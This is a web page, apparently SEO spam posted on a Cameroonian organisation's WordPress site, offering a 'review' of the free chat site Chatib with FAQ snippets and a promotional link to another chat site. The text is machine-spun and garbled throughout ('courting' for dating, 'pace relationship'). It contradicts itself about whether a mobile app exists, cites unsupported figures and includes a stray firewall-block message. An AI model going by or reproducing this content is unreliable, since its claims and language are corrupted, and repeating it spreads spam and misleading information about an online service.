xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1883 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Chatib Com Evaluate Is Chatib Legit And Safe? Chat Ib Reviews And Fraud And Rip-off Reviews Mjcollege</h1>		</header>
		<div class="page-content">
		<p>Our algorithm gave the 58.5 rank primarily based on 50 components relevant to &#8216;s niche. From the standard of the customer service in its industry to shoppers&#8217; public feedback and area authority, we have thought-about many important details. In case you have any questions, you possibly can contact the assist team. There is an possibility on Chatib to ship a message to the support staff. Usually, it takes not a lot time before you get a reply. Joshua M. Carron is an reviewer within the top10datingreviews.org courting web site. He&#8217;s been in the on-line dating scene for over 10 years, and he is conscious of all there is to learn about it!</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What relationship sites are like chatib?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The closest competitor to chatib.us are chattusa.com, meetyou.me and chatblink.com.</p>
</div></div>
</div>
<p>Chatib is a internet site for communication with people you will in all probability meet solely on-line. You can not make a subscription or upgrade your profile. Therefore, all of the options can be found for every chat member. Chatib is a web-based web site created for chatting with strangers and for playing video games. Besides, it is a superb opportunity to search out on-line pals around you and also everywhere in the globe. Members of chatrooms lead right here thrilling conversations with each other and loosen up from the every day noise. You can take part in chatrooms to communicate about love, religion, philosophy, sport, or about any completely different topic.</p>
<h2>Best Free Private Chat Rooms To Make Your Dialog Safe</h2>
<p>Chatib is a protected and friendly place for courting with strangers. This application created to attach like-minded people, singles, and just individuals looking for constructive feelings in communication. Chatting with customers in Chatib is as straightforward as registering. On your web page, there&#8217;s a record of customers who are now on-line. Click on their profile, and the application will give you to send them a message. These are open chats, where several users talk on the similar time. If you need a more secluded environment, you possibly can choose the «Private Chat» perform to maintain your messages confidential between you and your associate.</p>
<p>Unfortunately, Chatib doesn&#8217;t have a mobile app for Android or iOS, although they claimed otherwise. Still, that does not mean you cannot use Chatib whereas you’re out and about. They do have a mobile-friendly website that you simply ought to make use of so that you probably can nonetheless converse to completely different people. If you already have registered using an e mail, then it is a easy matter of logging in together together with your e mail. Chatib was based in 2007 by a gaggle of associates who wanted to create a spot the place folks may chat without registering for an account. The site has since grown and now has hundreds of thousands of customers.</p>
<ul>
<li>They also use third-party safety providers to make certain that all your confidential details do not attain any third-party.</li>
<li>All you need to do is create a username and start chatting.</li>
<li>Programs for quick messaging are designed for one-on-one interaction.</li>
<li>When it comes to the audience obtainable at Chatib app, the platform is designed considering the age group of years.</li>
<li>However, you possibly can add more private particulars in your sign-in account.</li>
<li>In anonymous login, you can start chatting without any registration.</li>
<li>The app is active all around the world, exactly like its web sites.</li>
</ul>
<p>If you&#8217;re a minor and also you need to use the site, you would have to return when you are a minimal of 18years old. The Chatib web site provides you an possibility to speak unlimitedly with or without registering on its platform. Want to understand <a href="https://chathub.net/chatib/">chatibus</a> how a lot cash you should use the Chatib app? This is true, many relationship websites like this point out that they&#8217;re free, and after registration, it turns out that nearly all features are blocked. They can solely get access after paying for membership.</p>
<h3>Assist And Help</h3>
<p>The action you simply carried out triggered the security resolution. There are a quantity of actions that would set off this block including submitting a certain word or phrase, a SQL command or malformed data. There is loads of information about various companies and merchandise on our useful resource. Our critiques</p>
<p>Chatib wants folks to have interaction on chat rooms in the occasion that they want to get to know somebody better. Chatib offers a quantity of different features&nbsp;which are assured to make your&nbsp;chat with other people extra enjoyable and enjoyable. The particulars that you may have to provide before becoming a member of Chatib are your chosen username or alias, your gender, age, country, and your metropolis. After having supplied those particulars, you will be asked for Captcha verification. Only adult and mature individuals are eligible to hitch this web site; nonetheless, there isn&#8217;t a protocol for the verification of age. According to statistics, most of the customers are right here single women and men.</p>
<h3>Person Experiences With Chatib</h3>
<p>The Chatib chat rooms are free to use, which implies you need to use them as a guest at any time. However, there’s nonetheless the option to register, which our Chatib evaluation recommends. While it doesn’t value something, registration doesn’t supply any extras either. Still, it&#8217;s useful to have a screen name and account. All features on the Chatib platform are fully free. As a outcome, there isn&#8217;t any need to get a refund for unused time.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Do chat rooms nonetheless exist 2023?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>There are loads of chat rooms still on the market in 2023 and contemplate me, a selection of of these are extraordinarily addictive. With greater than 7,800,000 members registered with the website online, Cupid is a heaven for people who uncover themselves not in search of one thing extreme.</p>
</div></div>
</div>
<p>Furthermore, you can select to speak only with ladies or solely with men based on your preference. Chatib is an online chat, and you do not need a registration right here. Additionally, you can learn articles or  create the chatrooms with exciting discussions, especially for you. Finally, there is an opportunity to play games on Chatib. Unlike other relationship platforms that you&#8217;ll have to pay to enjoy the services provided, in Chatib.com, every thing is free.</p>
<h2>Is Chatib Available Worldwide?</h2>
<p>There is no such paid subscription, however it has a quantity of advantages. Indeed, no member needs to spend the money to purchase any subscription to make use of all of the options. Chatib app possesses great opportunities for individuals who want to make new connections globally. There is not any such discrimination regarding race or different communities on the platform. That is why a number of users are from different communities like Caucasians, African Americans, etc.</p>
<p>In the CAPTCHA authentication, you have to prove that you are actual. Once you carry out all of the formalities, you presumably can join the other chat rooms at the Chatib site. In chat rooms, a number of communities discuss completely different matters. You can even chat with anybody with out getting into your particulars. Around millions of customers can be found at the site, and they look to attach with extra individuals like you. So, if you don’t maintain an android telephone, you have to use the platform via browser.</p>
<p>This one is determined by your stage of courtesy, consciousness, and expertise. Programs for quick messaging are designed for one-on-one interplay. Users in a specific chat room, however, are often linked collectively by a shared web connection or different comparable connection. As with the the rest of the site,&nbsp;chatting with different customers is simple. To chat with them, click on on their profile and you’ll be given the option to send them a message.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is better than online dating?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>#1) Speed Dating. Speed courting has been around since 1998, having started when a rabbi in LA invented an efficient new means for singles to satisfy one another at a Jewish matchmaking event he had organized. Fast forward a pair decades, and pace relationship continues to be a well-liked online dating various.</p>
</div></div>
</div>
<p>Is a free, easy-to-use platform that permits users to join to make pals and meet head to head. The better part is that it is completely free to use, so you can start meeting new people immediately. So whether or not you&#8217;re on the lookout for someone to talk with or you&#8217;re excited about discovering a long-term good friend, is the right place to begin out. The site is free to make use of and does not require registration. You can create a profile if you want to, but it&#8217;s not required. All you want to do is enter a username and start chatting.</p>
<h2>Age Distribution</h2>
<p>You  can’t perceive all-in a second, and some days of messaging is usually important to setup a meetup. Basically, my favorite expertise on this app has become excellent, and that moreover in addition suggests their own customer support. I recognize high-quality video games as lots of them are usually roughly finest for me personally.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
